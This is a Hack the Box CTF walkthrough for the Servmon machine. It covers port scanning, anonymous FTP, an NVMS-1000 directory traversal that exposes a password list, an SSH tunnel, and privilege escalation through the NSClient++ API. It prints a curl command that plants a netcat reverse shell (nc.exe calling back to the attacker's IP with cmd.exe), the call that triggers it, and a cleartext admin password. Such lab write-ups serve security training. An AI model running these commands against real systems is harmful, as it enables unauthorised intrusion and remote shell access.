This is my walkthrough for the Hack the Box machine Servmon.
Servmon was released Saturday April 11th 2020, by dmw0ng, and is rated as an easy box.

Scanning and enumeration
I started off with my normal nmap scan
nmap -v -A -sV -O -T4 -p- -oA servmon servmon.htb
I do all ports so that I don’t miss anything. If I still don’t find anything initially, then I will go back and use the -sU flag for UDP in the case that there is some random UDP service running. I also use the -oA flag so that I can take the xml results from all of the output and make a nice html page that is much easier to read, and can sometimes be helpful when writing reports. I use a tool called xsltproc in Kali than does this for me.
The syntax is xsltproc servmon.xml -o servmon.html

There are a lot of open ports that come back. A lot of them are standard Windows ports, but three ports really stick out. 21, 22, and 80.
I always want to check if there is anonymous access when I see an FTP server. SSH is not that common on Windows boxes, and of course there could be a vulnerable web application on port 80, so those are things I will want to check initially.
I’ll start with the FTP server.
So I can see that anonymous access is enabled from my results, so I’ll go and see what I can find.
I can see that there is a directory called Users, and two sub directories named Nathan, and Nadine. I then see that each of those user directories has an interesting file.

I downloaded the two files locally and read their contents. It looks to be some useful information I can use during this attack.
After some time reviewing the results from port 22 (SSH), I decide to move on and look at what’s on port 80. It turns out that it is running the NVMS-1000 web service.

User access

I do some searching and find that there is a known directory traversal and there is also Metasploit module currently available.

I reviewed the information I found in the FTP server and saw that there is a note to the user Nathan. The note says that Nadine left the passwords.txt file on his desktop. Maybe I can grab this file and use it for access.

It appears to have worked. I’ll review the file and see what’s in it. Hopefully it’s a file with passwords that I can use to login with. Possibly the NVMS server, or maybe user access from the SSH service?

It is a password list. Nice choice of passwords. Like Sir Mix A Lot, I too like big butts. Oddly enough, so does Nadine, as her credentials worked for the SSH service, which allowed me to retrieve the user flag. One down, one to go.
Now on to administrator access.
During my initial enumeration phase after getting user access, I ran a nestat -ano command to see what services were listening. I saw that in the “Notes to do.txt” file I downloaded from the FTP server earlier, that it was mentioned that the NSClient was locked down. So maybe this means it can only be access internally.

One port really stands out to me, and that’s 8443. I have seen this port used in a lot of other penetration tests I have done for various other web based services. So I browse to it and discover that the NSClient++ is running on it. I find the login and try to use the same password as I used for Nadine, but it did not work. So I do some searching inside of Windows, and find the nsclient.ini file located in the C:\Program Files\NSClient++ directory. I also discovered that by clicking on the forgot password link, I am told which command to run to see the current password.

So I run the command nscp web — password –display and it shows me the current password.

So I try to login with that password and notice that I am greeting with the same 403 error as before. Interesting. Lets see what’s in the nsclient.ini file.

It looks like only the local host is allowed to access the webserver. It looks like I’ll have to setup port forward through an SSH tunnel to make this happen.
I run the following command to enable this
ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
Then I try to access the NSClient web server by navigating to
https://127.0.0.1:8443/index.html#/
I do some searching and find there is a privilege escalation for this version of NSClient++. I tried to follow the steps at https://www.exploit-db.com/exploits/46802 but they don’t work for me. While I was searching I came across documentation about access the webserver API via curl here https://docs.nsclient.org/api/scripts/
After A LOT of trial and error I am able to make it work with the following commands. Note that I’ve already uploaded NC.exe and have my netcat listener already listening on port 1234 on my Kali host.
nadine@SERVMON C:\Program Files\NSClient++>curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/agent.bat –data-binary “C:\Temp\nc.exe 10.10.14.16 1234 -e cmd.exe”
Enter host password for user ‘admin’:
Added agent as scripts\agent.bat
nadine@SERVMON C:\Program Files\NSClient++>nscp settings –list
L core Duplicate commandfor command: list_file
C:\Program Files\NSClient++/nsclient.log could not be opened, Discarding: info: Duplicate commandfor command: list_file
/modules.CheckDisk=disabled
/modules.CheckEventLog=disabled
/modules.CheckExternalScripts=enabled
/modules.CheckHelpers=disabled
/modules.CheckNSCP=disabled
/modules.CheckSystem=disabled
/modules.CheckTaskSched=enabled
/modules.NRPEServer=enabled
/modules.Scheduler=enabled
/modules.WEBServer=enabled
/settings/NRPE/server.insecure=false
/settings/NRPE/server.ssl options=no-sslv2,no-sslv3
/settings/NRPE/server.verify mode=peer-cert
/settings/default.allowed hosts=127.0.0.1
/settings/default.password=ew2x6SsGTxjRwXOT
/settings/external scripts/scripts/TestingX.TestingX=TestingX
/settings/external scripts/scripts/default.command=cmd /c ” echo test > c:\Temp\test.txt”
/settings/external scripts/scripts.agent=scripts\agent.bat
/settings/external scripts/scripts.list_file=c:\Temp\evil.bat
/settings/external scripts/scripts.testing1=scripts\testing1.bat
/settings/external scripts/scripts.testing2=scripts\testing2.bat
/settings/external scripts/wrappings.bat=scripts\%SCRIPT% %ARGS%
/settings/external scripts/wrappings.ps1=cmd /c echo If (-Not (Test-Path “scripts\%SCRIPT%”) ) { Write-Host “UNKNOWN: Script "%SCRIPT%” not found.”; exit(3) }; scripts\%SCRIPT% $ARGS$; exit($lastexitcode) | powe
rshell.exe /noprofile -command –
/settings/external scripts/wrappings.vbs=cscript.exe //T:30 //NoLogo scripts\lib\wrapper.vbs %SCRIPT% %ARGS%
/settings/external scripts.allow arguments=true
/settings/scheduler/schedules/default.command=list_file
/settings/scheduler/schedules/default.interval=20
/settings/scheduler/schedules.Command=list_file
/settings/scheduler/schedules.foobar=
/settings/scheduler/schedules.list_file=
/settings/scheduler/schedules.testing1=
nadine@SERVMON C:\Program Files\NSClient++>curl -s -k -u admin https://localhost:8443/api/v1/queries/agent/commands/execute?time=3m.
Enter host password for user ‘admin’:
{“command”:”agent”,”lines”:[{“message”:”Command agent didn’t terminate within the timeout period 60s”,”perf”:{}}],”result”:3}
nadine@SERVMON C:\Program Files\NSClient++>
I am finally greeted with my prize.

VICTORY!

Thanks for reading?